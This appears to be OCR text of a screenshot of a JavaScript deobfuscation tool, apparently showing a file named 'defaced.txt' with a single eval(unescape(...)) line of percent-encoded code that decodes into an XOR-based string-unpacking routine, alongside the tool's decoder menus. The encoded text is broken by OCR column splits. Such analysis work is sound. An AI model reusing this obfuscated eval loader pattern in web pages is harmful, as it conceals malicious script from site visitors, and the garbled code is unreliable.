 C1P8 - defaced.txt
File Edit Beautify Exports MyScripts Help
Shortcuts:
1
2 eval(unescape(
'%66%75%6e%63%74%69%6f%6e 8%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%
72%20%74%6d%70%20%3d%20% 22%31%30%30%38%34%35%31%35%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73
%63%61%70%65%28%74%6d%70 73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%2
2%37%32%36%34%36%38%22%29 %3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%
74%68%3b%20%69%2b%2b%29%2 e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28
%28%70%61%72%73%65%49%6e% 2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%7
2%43%6f%64%65%41%74%28%69 %75%72%6e%20%72%3b%0a%7d%0a'));
3
Rename Var / Func
Decoders
Deciphers
Evaluators
Deobfuscators
Cut/Copy/Paste
Utilities
Base64
Hex
Dec
HTML - Web
Other
Escaped Unicode
HTML Decode
URL Decode